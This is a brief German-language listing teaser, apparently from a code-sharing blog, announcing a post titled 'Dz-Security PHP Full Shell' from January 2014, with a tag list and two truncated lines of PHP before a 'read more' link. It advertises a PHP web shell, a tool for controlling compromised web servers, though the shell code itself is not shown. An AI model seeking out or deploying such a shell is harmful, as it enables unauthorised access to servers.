
-------------------...
weite
Dz-Security PHP Full Shell
Veröffentlicht von
¥akuza112
am
05. Januar 2014
in :
Sources
Tags:
Array Value
,
Content Disposition
,
Content Length
,
Content Type
,
E
Php Error
,
Phpinfo
,
Quot
,
Script Name
,
Server Php
,
Server Script
,
Set Ti
Keine Kommentare
[php] <?php @error_repo
@mkdir(‚damane‘, 0755);
$mt...
weiterlesen...